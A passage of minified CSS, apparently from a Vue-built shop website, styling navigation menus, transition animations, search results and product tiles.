cubic-bezier(.215,.61,.355,1);width:auto}.navigation--searching[data-v-55100d14]{margin-top:-47px}}@media screen and (min-width:1280px){.navigation[data-v-55100d14]{padding-left:60px;padding-right:60px}}.navigation--skeleton[data-v-55100d14] .navigation__link{background:transparent!important}.subnavigation[data-v-55100d14]{background-color:#f9f7f2;display:block;font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-size:1.4rem;font-weight:500;height:0;letter-spacing:.05rem;line-height:1.8rem;overflow:hidden;position:relative}@media screen and (min-width:1024px){.subnavigation[data-v-55100d14]{background-color:#fff;border-top:1px solid #cdcbcb;box-shadow:0 4px 4px rgba(30,30,30,.1);display:none;height:auto;left:0;padding:16px 0;position:absolute;right:0;top:100%}.subnavigation--active[data-v-55100d14]{display:block}}.undernavigation[data-v-55100d14]{height:0;overflow:hidden;position:relative}@media screen and (min-width:1024px){.undernavigation[data-v-55100d14]{background-color:#fff;height:auto}.subnavigation__column[data-v-55100d14]{display:block;max-width:280px;padding:0 1.7vw;width:25%}.subnavigation__column[data-v-55100d14]:first-child{padding-left:0}.subnavigation__column[data-v-55100d14]:last-child{padding-right:0}}@media screen and (min-width:1280px){.subnavigation__column[data-v-55100d14]{padding:0 28px}}.subnavigation__column img[data-v-55100d14]{width:100%}.subnavigation__column--expander[data-v-55100d14]{display:none}@media screen and (min-width:1024px){.subnavigation__column--expander[data-v-55100d14]{display:block;flex:1;max-width:none;padding:0;width:auto}}.subnavigation__column--sale[data-v-55100d14]{display:none}@media screen and (min-width:1024px){.subnavigation__column--sale[data-v-55100d14]{display:block;max-width:240px}.subnavigation__column--sale strong[data-v-55100d14]{display:block;margin:16px 0 8px}}.navigation__item[data-v-55100d14],.subnavigation__item[data-v-55100d14],.undernavigation__item[data-v-55100d14]{display:block;position:relative}@media screen and (min-width:1024px){.navigation__item[data-v-55100d14],.subnavigation__item[data-v-55100d14],.undernavigation__item[data-v-55100d14]{border-top:0;position:static}}.navigation__item[data-v-55100d14]{border-bottom:1px solid #cdcbcb}@media screen and (min-width:1024px){.navigation__item[data-v-55100d14]{align-items:stretch;border-bottom:0;display:flex}}.subnavigation__item[data-v-55100d14]{border-top:1px solid #cdcbcb}@media screen and (min-width:1024px){.subnavigation__item[data-v-55100d14]{border-top:0;padding:8px 0}.undernavigation__item[data-v-55100d14]{border-top:0}}.navigation__link[data-v-55100d14],.subnavigation__link[data-v-55100d14],.undernavigation__link[data-v-55100d14]{align-content:center;align-items:center;color:#4f4a4a;cursor:default;display:flex;height:48px;position:relative;text-decoration:none;vertical-align:middle}.navigation__link[href][data-v-55100d14],.subnavigation__link[href][data-v-55100d14],.undernavigation__link[href][data-v-55100d14]{cursor:pointer}@media(hover:hover)and (pointer:fine){.navigation__link[data-v-55100d14]:focus,.navigation__link[data-v-55100d14]:hover,.subnavigation__link[data-v-55100d14]:focus,.subnavigation__link[data-v-55100d14]:hover,.undernavigation__link[data-v-55100d14]:focus,.undernavigation__link[data-v-55100d14]:hover{color:#1e1e1e}}.navigation__link[data-v-55100d14]:active,.subnavigation__link[data-v-55100d14]:active,.undernavigation__link[data-v-55100d14]:active{color:#1e1e1e}@media screen and (min-width:1024px){.navigation__link[data-v-55100d14],.subnavigation__link[data-v-55100d14],.undernavigation__link[data-v-55100d14]{display:block;height:auto}}.navigation__link>span[data-v-55100d14],.subnavigation__link>span[data-v-55100d14],.undernavigation__link>span[data-v-55100d14]{min-width:0;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.navigation__link[data-v-55100d14]{padding:0 16px;text-transform:capitalize;white-space:nowrap}@media screen and (min-width:1024px){.navigation__link[data-v-55100d14]{color:#4f4a4a;cursor:pointer;font-weight:400;height:47px;padding:8px 1.2vw 0 16px;text-align:center}}@media screen and (min-width:1280px){.navigation__link[data-v-55100d14]{padding:8px 16px 0}}.navigation__link--text[data-v-55100d14]{font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-size:1.6rem;font-weight:400;letter-spacing:.05rem;line-height:2rem}.navigation__link--has-children[data-v-55100d14]{padding-right:48px}@media screen and (min-width:1024px){.navigation__link--has-children[data-v-55100d14]{padding-right:1.2vw}}@media screen and (min-width:1280px){.navigation__link--has-children[data-v-55100d14]{padding-right:20px}}.navigation__link--has-children[data-v-55100d14]:focus{border:2px solid #1e1e1e;border-radius:0!important}.navigation__link--has-children[data-v-55100d14]:focus:not(:focus-visible){border:none}.navigation__link--has-children[data-v-55100d14]:focus-visible{border:2px solid #1e1e1e!important;border-radius:0!important}.navigation__link--breadcrumb-root[data-v-55100d14]{color:#1e1e1e;font-weight:500}@media screen and (min-width:1024px){.navigation__link--breadcrumb-root[data-v-55100d14]{font-weight:400;padding-bottom:0}.navigation__link--breadcrumb-root>span[data-v-55100d14]{display:flex;flex-direction:column;height:100%}.navigation__link--breadcrumb-root>span[data-v-55100d14]:after{background-color:#1e1e1e;content:"";display:block;height:3px;margin-top:auto;width:100%}.navigation__link--active[data-v-55100d14]{color:#1e1e1e;font-weight:500}.navigation__link--active[data-v-55100d14]:after{background-color:#fff;border:1px solid #cdcbcb;border-left:0;border-top:0;content:"";display:block;height:24px;left:50%;position:absolute;top:100%;transform:translate(-50%,-50%) rotate(45deg);transition:all .15s;width:24px;z-index:1}.navigation__link--active span[data-v-55100d14]:after{display:none}}.subnavigation__link[data-v-55100d14]{font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-size:1.4rem;font-weight:500;letter-spacing:.05rem;line-height:1.8rem;padding:0 24px;text-transform:capitalize}@media screen and (min-width:1024px){.subnavigation__link[data-v-55100d14]{color:#1e1e1e;margin-bottom:8px;padding:0;white-space:normal}}@media(hover:hover)and (pointer:fine){.subnavigation__link[href][data-v-55100d14]:focus,.subnavigation__link[href][data-v-55100d14]:hover{text-decoration:underline}}.subnavigation__link[href][data-v-55100d14]:active{text-decoration:underline}.subnavigation__link--has-children[data-v-55100d14]{padding-right:48px}@media screen and (min-width:1024px){.subnavigation__link--has-children[data-v-55100d14]{padding-right:0}.subnavigation__link>span[data-v-55100d14]{white-space:normal}}.undernavigation__link[data-v-55100d14]{cursor:pointer;font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-size:1.4rem;font-weight:400;letter-spacing:.05rem;line-height:1.8rem;padding-left:32px;padding-right:48px}@media screen and (min-width:1024px){.undernavigation__link[data-v-55100d14]{font-weight:400;padding:4px 0}}.undernavigation__link[href][data-v-55100d14]:after{align-content:center;align-items:center;bottom:0;content:"›";display:flex;font-size:2.4rem;font-weight:300;justify-content:center;line-height:1;position:absolute;right:0;text-align:center;top:0;width:48px}@media screen and (min-width:1024px){.undernavigation__link[href][data-v-55100d14]:after{display:none}.undernavigation__link>span[data-v-55100d14]{white-space:normal}}.undernavigation__link-headline[data-v-55100d14]{font-weight:500}.undernavigation__link-content[data-v-55100d14],.undernavigation__link-headline[data-v-55100d14]{font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-size:1.4rem;letter-spacing:.05rem;line-height:1.8rem}.undernavigation__link-content[data-v-55100d14]{font-weight:400}.undernavigation__link[data-v-55100d14]:focus{border:2px solid #1e1e1e;border-radius:0!important}.undernavigation__link[data-v-55100d14]:focus:not(:focus-visible){border:none}.undernavigation__link[data-v-55100d14]:focus-visible{border:2px solid #1e1e1e;border-radius:0}.toggle[data-v-55100d14]{position:absolute;right:0;top:0}@media screen and (min-width:1024px){.toggle[data-v-55100d14]{display:none}}.toggle[data-v-55100d14]:after{align-items:center;color:#4f4a4a;content:"+";cursor:pointer;display:flex;font-size:2.4rem;font-weight:300;height:48px;justify-content:center;line-height:1;width:48px}@media(hover:hover)and (pointer:fine){.toggle[data-v-55100d14]:focus:after,.toggle[data-v-55100d14]:hover:after{color:#1e1e1e}}.toggle[data-v-55100d14]:active{color:#1e1e1e}.toggle--active[data-v-55100d14]:after{content:"–";padding-bottom:4px}.navigation__quicklinks[data-v-55100d14]{display:block;padding:24px 0;position:relative}@media screen and (min-width:1024px){.navigation__quicklinks[data-v-55100d14]{display:none}}.navigation__quicklink[data-v-55100d14]{align-items:center;color:#4f4a4a;display:flex;font-size:1.5rem;padding:12px 16px;text-decoration:none}@media(hover:hover)and (pointer:fine){.navigation__quicklink[data-v-55100d14]:focus,.navigation__quicklink[data-v-55100d14]:hover{color:#1e1e1e}}.navigation__quicklink[data-v-55100d14]:active{color:#1e1e1e}.navigation__quicklink--first[data-v-55100d14]{font-size:1.6rem;font-weight:500}@media(hover:hover)and (pointer:fine){.navigation__quicklink--first[data-v-55100d14]:focus,.navigation__quicklink--first[data-v-55100d14]:hover{color:#4f4a4a}}.navigation__quicklink--first[data-v-55100d14]:active{color:#4f4a4a}.navigation__quicklink--signout[data-v-55100d14]{color:#1e1e1e;font-weight:500}.navigation__quicklink[data-v-55100d14] .icon{margin-right:12px}.navigation__quicklink[data-v-55100d14] svg *{stroke:inherit!important}.icon__heart-icon-counter[data-v-55100d14]{color:#fff;font-size:.9rem;left:46%;position:absolute;text-align:center;top:37%;transform:translate(-50%,-50%);width:100%}@media screen and (min-width:480px){.icon__heart-icon-counter[data-v-55100d14]{left:51%;top:34%}}.access-help-text[data-v-55100d14]{display:none}.fade-enter[data-v-5e8a3df0],.fade-leave-to[data-v-5e8a3df0]{opacity:0}@media screen and (prefers-reduced-motion:reduce){.fade-enter-active[data-v-5e8a3df0],.fade-leave-active[data-v-5e8a3df0]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-enter-active[data-v-5e8a3df0],.fade-leave-active[data-v-5e8a3df0]{transition:opacity .4s ease-in-out}}.fade-in-enter[data-v-5e8a3df0],.fade-in-leave-to[data-v-5e8a3df0]{opacity:0}@media screen and (prefers-reduced-motion:reduce){.fade-in-enter-active[data-v-5e8a3df0],.fade-in-leave-active[data-v-5e8a3df0]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-in-enter-active[data-v-5e8a3df0]{transition:opacity .6s cubic-bezier(.215,.61,.355,1)}.fade-in-leave-active[data-v-5e8a3df0]{transition:opacity 0s}}.fade-group-leave-active[data-v-5e8a3df0]{left:0;position:absolute!important;right:0}.full-slide-up-enter[data-v-5e8a3df0],.full-slide-up-leave-to[data-v-5e8a3df0]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-up-enter-active[data-v-5e8a3df0],.full-slide-up-leave-active[data-v-5e8a3df0]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-up-enter-active[data-v-5e8a3df0],.full-slide-up-leave-active[data-v-5e8a3df0]{transition:transform .3s cubic-bezier(.215,.61,.355,1)}}.full-slide-up-group-leave-active[data-v-5e8a3df0]{left:0;position:absolute!important;right:0}.full-slide-right-enter[data-v-5e8a3df0],.full-slide-right-leave-to[data-v-5e8a3df0]{transform:translateX(-100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-enter-active[data-v-5e8a3df0],.full-slide-right-leave-active[data-v-5e8a3df0]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-enter-active[data-v-5e8a3df0],.full-slide-right-leave-active[data-v-5e8a3df0]{transition:transform .4s ease-in-out}}.full-slide-right-group-leave-active[data-v-5e8a3df0]{left:0;position:absolute!important;right:0}.full-slide-left-responsive--xs-enter[data-v-5e8a3df0],.full-slide-left-responsive--xs-leave-to[data-v-5e8a3df0]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-responsive--xs-enter-active[data-v-5e8a3df0],.full-slide-left-responsive--xs-leave-active[data-v-5e8a3df0]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-responsive--xs-enter-active[data-v-5e8a3df0],.full-slide-left-responsive--xs-leave-active[data-v-5e8a3df0]{transition:transform .4s ease-in-out}}@media screen and (min-width:480px){.full-slide-left-responsive--xs-enter[data-v-5e8a3df0],.full-slide-left-responsive--xs-leave-to[data-v-5e8a3df0]{transform:translateX(100%)}}.full-slide-right-responsive--xs-enter[data-v-5e8a3df0],.full-slide-right-responsive--xs-leave-to[data-v-5e8a3df0]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-responsive--xs-enter-active[data-v-5e8a3df0],.full-slide-right-responsive--xs-leave-active[data-v-5e8a3df0]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-responsive--xs-enter-active[data-v-5e8a3df0],.full-slide-right-responsive--xs-leave-active[data-v-5e8a3df0]{transition:transform .4s ease-in-out}}@media screen and (min-width:480px){.full-slide-right-responsive--xs-enter[data-v-5e8a3df0],.full-slide-right-responsive--xs-leave-to[data-v-5e8a3df0]{transform:translateX(-100%)}}.full-slide-left-responsive--sm-enter[data-v-5e8a3df0],.full-slide-left-responsive--sm-leave-to[data-v-5e8a3df0]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-responsive--sm-enter-active[data-v-5e8a3df0],.full-slide-left-responsive--sm-leave-active[data-v-5e8a3df0]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-responsive--sm-enter-active[data-v-5e8a3df0],.full-slide-left-responsive--sm-leave-active[data-v-5e8a3df0]{transition:transform .4s ease-in-out}}@media screen and (min-width:768px){.full-slide-left-responsive--sm-enter[data-v-5e8a3df0],.full-slide-left-responsive--sm-leave-to[data-v-5e8a3df0]{transform:translateX(100%)}}.full-slide-right-responsive--sm-enter[data-v-5e8a3df0],.full-slide-right-responsive--sm-leave-to[data-v-5e8a3df0]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-responsive--sm-enter-active[data-v-5e8a3df0],.full-slide-right-responsive--sm-leave-active[data-v-5e8a3df0]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-responsive--sm-enter-active[data-v-5e8a3df0],.full-slide-right-responsive--sm-leave-active[data-v-5e8a3df0]{transition:transform .4s ease-in-out}}@media screen and (min-width:768px){.full-slide-right-responsive--sm-enter[data-v-5e8a3df0],.full-slide-right-responsive--sm-leave-to[data-v-5e8a3df0]{transform:translateX(-100%)}}.full-slide-left-responsive--md-enter[data-v-5e8a3df0],.full-slide-left-responsive--md-leave-to[data-v-5e8a3df0]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-responsive--md-enter-active[data-v-5e8a3df0],.full-slide-left-responsive--md-leave-active[data-v-5e8a3df0]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-responsive--md-enter-active[data-v-5e8a3df0],.full-slide-left-responsive--md-leave-active[data-v-5e8a3df0]{transition:transform .4s ease-in-out}}@media screen and (min-width:1024px){.full-slide-left-responsive--md-enter[data-v-5e8a3df0],.full-slide-left-responsive--md-leave-to[data-v-5e8a3df0]{transform:translateX(100%)}}.full-slide-right-responsive--md-enter[data-v-5e8a3df0],.full-slide-right-responsive--md-leave-to[data-v-5e8a3df0]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-responsive--md-enter-active[data-v-5e8a3df0],.full-slide-right-responsive--md-leave-active[data-v-5e8a3df0]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-responsive--md-enter-active[data-v-5e8a3df0],.full-slide-right-responsive--md-leave-active[data-v-5e8a3df0]{transition:transform .4s ease-in-out}}@media screen and (min-width:1024px){.full-slide-right-responsive--md-enter[data-v-5e8a3df0],.full-slide-right-responsive--md-leave-to[data-v-5e8a3df0]{transform:translateX(-100%)}}.full-slide-left-responsive--lg-enter[data-v-5e8a3df0],.full-slide-left-responsive--lg-leave-to[data-v-5e8a3df0]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-responsive--lg-enter-active[data-v-5e8a3df0],.full-slide-left-responsive--lg-leave-active[data-v-5e8a3df0]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-responsive--lg-enter-active[data-v-5e8a3df0],.full-slide-left-responsive--lg-leave-active[data-v-5e8a3df0]{transition:transform .4s ease-in-out}}@media screen and (min-width:1280px){.full-slide-left-responsive--lg-enter[data-v-5e8a3df0],.full-slide-left-responsive--lg-leave-to[data-v-5e8a3df0]{transform:translateX(100%)}}.full-slide-right-responsive--lg-enter[data-v-5e8a3df0],.full-slide-right-responsive--lg-leave-to[data-v-5e8a3df0]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-responsive--lg-enter-active[data-v-5e8a3df0],.full-slide-right-responsive--lg-leave-active[data-v-5e8a3df0]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-responsive--lg-enter-active[data-v-5e8a3df0],.full-slide-right-responsive--lg-leave-active[data-v-5e8a3df0]{transition:transform .4s ease-in-out}}@media screen and (min-width:1280px){.full-slide-right-responsive--lg-enter[data-v-5e8a3df0],.full-slide-right-responsive--lg-leave-to[data-v-5e8a3df0]{transform:translateX(-100%)}}.full-slide-down-enter[data-v-5e8a3df0],.full-slide-down-leave-to[data-v-5e8a3df0]{transform:translateY(-100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-down-enter-active[data-v-5e8a3df0],.full-slide-down-leave-active[data-v-5e8a3df0]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-down-enter-active[data-v-5e8a3df0],.full-slide-down-leave-active[data-v-5e8a3df0]{transition:transform .3s cubic-bezier(.215,.61,.355,1)}}.full-slide-down-group-leave-active[data-v-5e8a3df0]{left:0;position:absolute!important;right:0}.full-slide-left-enter[data-v-5e8a3df0],.full-slide-left-leave-to[data-v-5e8a3df0]{transform:translateX(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-enter-active[data-v-5e8a3df0],.full-slide-left-leave-active[data-v-5e8a3df0]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-enter-active[data-v-5e8a3df0],.full-slide-left-leave-active[data-v-5e8a3df0]{transition:transform .3s cubic-bezier(.215,.61,.355,1)}}.full-slide-left-group-leave-active[data-v-5e8a3df0]{left:0;position:absolute!important;right:0}.full-slide-up-touchless-not-enter[data-v-5e8a3df0],.full-slide-up-touchless-not-leave-to[data-v-5e8a3df0]{transform:translateY(100%)}@media(hover:hover)and (pointer:fine){.full-slide-up-touchless-not-enter[data-v-5e8a3df0],.full-slide-up-touchless-not-leave-to[data-v-5e8a3df0]{transform:none;transition:none!important}}@media screen and (prefers-reduced-motion:reduce){.full-slide-up-touchless-not-enter-active[data-v-5e8a3df0],.full-slide-up-touchless-not-leave-active[data-v-5e8a3df0]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-up-touchless-not-enter-active[data-v-5e8a3df0],.full-slide-up-touchless-not-leave-active[data-v-5e8a3df0]{transition:transform .3s cubic-bezier(.215,.61,.355,1)}}.full-slide-up-touchless-fade-enter[data-v-5e8a3df0],.full-slide-up-touchless-fade-leave-to[data-v-5e8a3df0]{transform:translateY(100%)}@media(hover:hover)and (pointer:fine){.full-slide-up-touchless-fade-enter[data-v-5e8a3df0],.full-slide-up-touchless-fade-leave-to[data-v-5e8a3df0]{opacity:0;transform:none}}@media screen and (prefers-reduced-motion:reduce){.full-slide-up-touchless-fade-enter-active[data-v-5e8a3df0],.full-slide-up-touchless-fade-leave-active[data-v-5e8a3df0]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-up-touchless-fade-enter-active[data-v-5e8a3df0],.full-slide-up-touchless-fade-leave-active[data-v-5e8a3df0]{transition:transform .4s ease-in-out}}@media screen and (prefers-reduced-motion:no-preference)and (hover:hover)and (pointer:fine){.full-slide-up-touchless-fade-enter-active[data-v-5e8a3df0],.full-slide-up-touchless-fade-leave-active[data-v-5e8a3df0]{transition:opacity .4s ease-in-out}}.fade-slide-up-enter[data-v-5e8a3df0],.fade-slide-up-leave-to[data-v-5e8a3df0]{opacity:0}.fade-slide-up-enter[data-v-5e8a3df0],.fade-slide-up-leave-active[data-v-5e8a3df0]{transform:translateY(16px)}@media screen and (prefers-reduced-motion:reduce){.fade-slide-up-enter-active[data-v-5e8a3df0],.fade-slide-up-leave-active[data-v-5e8a3df0]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-slide-up-enter-active[data-v-5e8a3df0],.fade-slide-up-leave-active[data-v-5e8a3df0]{transition:all .3s cubic-bezier(.215,.61,.355,1)}}.fade-slide-up-group-leave-active[data-v-5e8a3df0]{left:0;position:absolute!important;right:0}.fade-slide-right-enter[data-v-5e8a3df0],.fade-slide-right-leave-to[data-v-5e8a3df0]{opacity:0}.fade-slide-right-enter[data-v-5e8a3df0],.fade-slide-right-leave-active[data-v-5e8a3df0]{transform:translateX(-16px)}@media screen and (prefers-reduced-motion:reduce){.fade-slide-right-enter-active[data-v-5e8a3df0],.fade-slide-right-leave-active[data-v-5e8a3df0]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-slide-right-enter-active[data-v-5e8a3df0],.fade-slide-right-leave-active[data-v-5e8a3df0]{transition:all .3s cubic-bezier(.215,.61,.355,1)}}.fade-slide-right-group-leave-active[data-v-5e8a3df0]{left:0;position:absolute!important;right:0}.fade-slide-down-enter[data-v-5e8a3df0],.fade-slide-down-leave-to[data-v-5e8a3df0]{opacity:0}.fade-slide-down-enter[data-v-5e8a3df0],.fade-slide-down-leave-active[data-v-5e8a3df0]{transform:translateY(-16px)}@media screen and (prefers-reduced-motion:reduce){.fade-slide-down-enter-active[data-v-5e8a3df0],.fade-slide-down-leave-active[data-v-5e8a3df0]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-slide-down-enter-active[data-v-5e8a3df0],.fade-slide-down-leave-active[data-v-5e8a3df0]{transition:all .3s cubic-bezier(.215,.61,.355,1)}}.fade-slide-down-group-leave-active[data-v-5e8a3df0]{left:0;position:absolute!important;right:0}.fade-slide-left-enter[data-v-5e8a3df0],.fade-slide-left-leave-to[data-v-5e8a3df0]{opacity:0}.fade-slide-left-enter[data-v-5e8a3df0],.fade-slide-left-leave-active[data-v-5e8a3df0]{transform:translateX(16px)}@media screen and (prefers-reduced-motion:reduce){.fade-slide-left-enter-active[data-v-5e8a3df0],.fade-slide-left-leave-active[data-v-5e8a3df0]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-slide-left-enter-active[data-v-5e8a3df0],.fade-slide-left-leave-active[data-v-5e8a3df0]{transition:all .3s cubic-bezier(.215,.61,.355,1)}}.fade-slide-left-group-leave-active[data-v-5e8a3df0]{left:0;position:absolute!important;right:0}.expand-enter[data-v-5e8a3df0],.expand-leave-to[data-v-5e8a3df0]{height:0}@media screen and (prefers-reduced-motion:reduce){.expand-enter-active[data-v-5e8a3df0],.expand-leave-active[data-v-5e8a3df0]{overflow:hidden;transition:none}}@media screen and (prefers-reduced-motion:no-preference){.expand-enter-active[data-v-5e8a3df0],.expand-leave-active[data-v-5e8a3df0]{overflow:hidden;transition:height .4998s cubic-bezier(.215,.61,.355,1)}}.slide-down-up-enter[data-v-5e8a3df0],.slide-down-up-leave-to[data-v-5e8a3df0]{transform:translateY(-200%)}.slide-down-up-enter-to[data-v-5e8a3df0],.slide-down-up-leave[data-v-5e8a3df0]{transform:translateY(0)}@media screen and (prefers-reduced-motion:reduce){.slide-down-up-enter-active[data-v-5e8a3df0],.slide-down-up-leave-active[data-v-5e8a3df0]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.slide-down-up-enter-active[data-v-5e8a3df0],.slide-down-up-leave-active[data-v-5e8a3df0]{transition:transform .6s cubic-bezier(.215,.61,.355,1)}}.bounce-in-enter[data-v-5e8a3df0],.bounce-in-leave-to[data-v-5e8a3df0]{opacity:0;transform:scale(.3)}.bounce-in-enter-to[data-v-5e8a3df0],.bounce-in-leave[data-v-5e8a3df0]{opacity:1;transform:scale(1)}@media screen and (prefers-reduced-motion:reduce){.bounce-in-enter-active[data-v-5e8a3df0],.bounce-in-leave-active[data-v-5e8a3df0]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.bounce-in-enter-active[data-v-5e8a3df0],.bounce-in-leave-active[data-v-5e8a3df0]{transition:opacity .25s ease-in,transform .5s cubic-bezier(0,2.5,.5,-.3);transition-delay:calc((var(--index) + 1)*0.25s)}}[data-v-5e8a3df0]:root{--top:var(--top)}.search-results[data-v-5e8a3df0]{background-color:#fff;display:block;margin:0 auto;max-height:calc(100vh - var(--top) - 92px);padding:16px 32px 8px;position:relative;z-index:1}@media screen and (min-width:768px){.search-results[data-v-5e8a3df0]{padding-bottom:32px}}@media screen and (min-width:1024px){.search-results[data-v-5e8a3df0]{max-height:none;overflow:hidden}}.search-results--loading[data-v-5e8a3df0]{justify-content:center;overflow:hidden;padding-bottom:48px}.search-results--empty[data-v-5e8a3df0]{overflow:hidden;padding-bottom:32px}.search-results__container[data-v-5e8a3df0]{display:flex;flex:1;flex-wrap:wrap}@media screen and (min-width:1024px){.search-results__container[data-v-5e8a3df0]{flex-wrap:nowrap;max-height:none}}.section[data-v-5e8a3df0]{flex:0 0 100%;font-size:1.5rem}@media screen and (min-width:1024px){.section[data-v-5e8a3df0]{flex:auto}}.section h5[data-v-5e8a3df0]{margin:20px 0 32px;text-transform:capitalize}.section h5[data-v-5e8a3df0]:first-child{margin-top:0}.section h5 strong[data-v-5e8a3df0]{text-transform:none}.section[data-v-5e8a3df0] .route{color:#4f4a4a;text-decoration:none}@media(hover:hover)and (pointer:fine){.section[data-v-5e8a3df0] .route:focus,.section[data-v-5e8a3df0] .route:hover{color:#1e1e1e}}.section[data-v-5e8a3df0] .route:active{color:#1e1e1e}.section__list[data-v-5e8a3df0]{margin:0}.section__list li[data-v-5e8a3df0]{margin:0;padding:8px 0;white-space:nowrap}.section__list li[data-v-5e8a3df0]:first-child{padding-top:0}@media screen and (min-width:1024px){.section--related[data-v-5e8a3df0]{flex:0 0 200px;padding:0}}.section--related__result[data-v-5e8a3df0]{display:inline-block;line-height:2rem}.section--related__result[data-v-5e8a3df0] .highlighted{color:#4f4a4a!important;font-weight:500}@media(hover:hover)and (pointer:fine){.section--related__result[data-v-5e8a3df0]:focus .highlighted,.section--related__result[data-v-5e8a3df0]:hover .highlighted{color:#1e1e1e!important}}.section--related__result[data-v-5e8a3df0]:active .highlighted{color:#1e1e1e!important}.section--products[data-v-5e8a3df0]{display:none;margin-top:32px;overflow:hidden}@media screen and (min-width:768px){.section--products[data-v-5e8a3df0]{display:block}}@media screen and (min-width:1024px){.section--products[data-v-5e8a3df0]{margin-left:128px;margin-top:0}}.section .view-all[data-v-5e8a3df0]{display:block;font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-size:1.2rem;font-weight:500;letter-spacing:.05rem;line-height:2.2rem;padding:24px 0 32px}@media screen and (min-width:768px){.section .view-all[data-v-5e8a3df0]{padding-bottom:8px}}.section--clear-recent-searches[data-v-5e8a3df0]{color:#1e1e1e;cursor:pointer;font-size:1.2rem;font-weight:500;margin-bottom:8px;margin-top:16px;text-decoration:underline;text-transform:uppercase}.product-tile[data-v-5e8a3df0]{display:block;position:relative;text-decoration:none}.product-tile .product-image[data-v-5e8a3df0]{display:block;margin-bottom:12px;position:relative;width:100%}.product-tile .product-title[data-v-5e8a3df0]{color:#4f4a4a;display:block;font-size:1.5rem;line-height:2rem}@media(hover:hover)and (pointer:fine){.product-tile:focus .product-title[data-v-5e8a3df0],.product-tile:hover .product-title[data-v-5e8a3df0]{color:#1e1e1e}}.product-tile:active .product-title[data-v-5e8a3df0]{color:#1e1e1e}.product-tile .product-review[data-v-5e8a3df0]{align-content:center;align-items:center;color:#4f4a4a;display:inline-flex;font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-size:1.4rem;font-weight:400;letter-spacing:.05rem;line-height:1.8rem;margin:8px 0}.product-tile .product-review__review-number[data-v-5e8a3df0]{margin-left:4px}.product-tile .product-review[data-v-5e8a3df0] .vue-star-rating-star{margin-right:1px;width:8px}.fade-enter[data-v-0bd7cf9a],.fade-leave-to[data-v-0bd7cf9a]{opacity:0}@media screen and (prefers-reduced-motion:reduce){.fade-enter-active[data-v-0bd7cf9a],.fade-leave-active[data-v-0bd7cf9a]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-enter-active[data-v-0bd7cf9a],.fade-leave-active[data-v-0bd7cf9a]{transition:opacity .4s ease-in-out}}.fade-in-enter[data-v-0bd7cf9a],.fade-in-leave-to[data-v-0bd7cf9a]{opacity:0}@media screen and (prefers-reduced-motion:reduce){.fade-in-enter-active[data-v-0bd7cf9a],.fade-in-leave-active[data-v-0bd7cf9a]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-in-enter-active[data-v-0bd7cf9a]{transition:opacity .6s cubic-bezier(.215,.61,.355,1)}.fade-in-leave-active[data-v-0bd7cf9a]{transition:opacity 0s}}.fade-group-leave-active[data-v-0bd7cf9a]{left:0;position:absolute!important;right:0}.full-slide-up-enter[data-v-0bd7cf9a],.full-slide-up-leave-to[data-v-0bd7cf9a]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-up-enter-active[data-v-0bd7cf9a],.full-slide-up-leave-active[data-v-0bd7cf9a]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-up-enter-active[data-v-0bd7cf9a],.full-slide-up-leave-active[data-v-0bd7cf9a]{transition:transform .3s cubic-bezier(.215,.61,.355,1)}}.full-slide-up-group-leave-active[data-v-0bd7cf9a]{left:0;position:absolute!important;right:0}.full-slide-right-enter[data-v-0bd7cf9a],.full-slide-right-leave-to[data-v-0bd7cf9a]{transform:translateX(-100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-enter-active[data-v-0bd7cf9a],.full-slide-right-leave-active[data-v-0bd7cf9a]{transition:none}}@media 